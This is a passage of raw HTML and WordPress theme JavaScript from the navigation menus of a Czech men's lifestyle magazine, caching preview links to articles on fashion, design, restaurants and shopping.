srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1347;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Playlist GENTLEMAN\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Playlist GENTLEMAN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" title=\"Playlist GENTLEMAN\">Playlist GENTLEMAN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\">Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/joshua-earle-87JyMb9ZfU-unsplash-218x150.jpg\"   alt=\"\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\">Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Samurai Shot\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\">Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://twogentlemen.cz/category/styl-zivota/">Vše</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="1113" href="https://twogentlemen.cz/category/styl-zivota/na-co-koukat/">Na co koukat</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="1114" href="https://twogentlemen.cz/category/styl-zivota/novinky/">Novinky</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="1347" href="https://twogentlemen.cz/category/styl-zivota/playlist/">Playlisty</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="1115" href="https://twogentlemen.cz/category/styl-zivota/vsehochut/">Všehochuť</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" class="td-image-wrap " title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1763122064829-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Damiani Grenardi" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu">Stabilní zájem o český trh: 40 nových značek vstoupilo na český&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" class="td-image-wrap " title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů">Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" class="td-image-wrap " title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/msatw-hero-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Main Streets Across the World 2025" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě">Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-43"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "250";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "63";
tdBlocksArray.push(block_tdi_11);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13010\/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13010\/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne\/\"  rel=\"bookmark\" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\">Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\">Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg\"   alt=\"\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\">Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13010\/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13010\/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne\/\"  rel=\"bookmark\" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\">Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" 